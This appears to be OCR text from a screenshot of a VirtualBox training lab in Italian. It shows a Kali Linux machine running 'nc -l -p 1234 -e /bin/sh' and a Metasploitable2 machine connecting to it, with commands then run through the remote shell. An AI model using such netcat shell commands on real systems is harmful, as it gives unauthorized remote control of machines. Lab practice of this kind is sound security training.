 Kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 20:41
marco@kali: ~
File Azioni Modifica Visualizza Aiuto
64 bytes from 192.168.50.101: icmp_seq=18 ttl=64 time=0.293 ms
^C
--- 192.168.50.101 ping statistics ---
19 packets transmitted, 18 received, 5.26316% packet loss, time 18
275ms
rtt min/avg/max/mdev = 0.244/0.541/0.878/0.195 ms
┌──(marco㉿kali)-[~]
└─$ nc -l -p 1234
^C
┌──(marco㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.50.100  netmask 255.255.255.0  broadcast 192.
168.50.255
inet6 ::a00:27ff:fef7:135d  prefixlen 64  scopeid 0×0<glob
al>
inet6 fe80::a00:27ff:fef7:135d  prefixlen 64  scopeid 0×20
<link>
ether 08:00:27:f7:13:5d  txqueuelen 1000  (Ethernet)
RX packets 2563  bytes 207203 (202.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 72  bytes 8201 (8.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(marco㉿kali)-[~]
└─$ nc -l -p 1234 -e /bin/sh
whoami
nc -l -p 1234 whoami
Metasploitable2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:41 errors:0 dropped:0 overruns:0 frame:0
TX packets:72 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3292 (3.2 KB)  TX bytes:4872 (4.7 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:124 errors:0 dropped:0 overruns:0 frame:0
TX packets:124 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:24121 (23.5 KB)  TX bytes:24121 (23.5 KB)
msfadmin@metasploitable:~$ nc 192.168.50.100 1234
whoami
marco
ps
PID TTY TIME CMD
1781 pts/0 00:00:00 zsh
20548 pts/0 00:00:00 sh
21722 pts/0 00:00:00 ps
CTRL (DESTRA)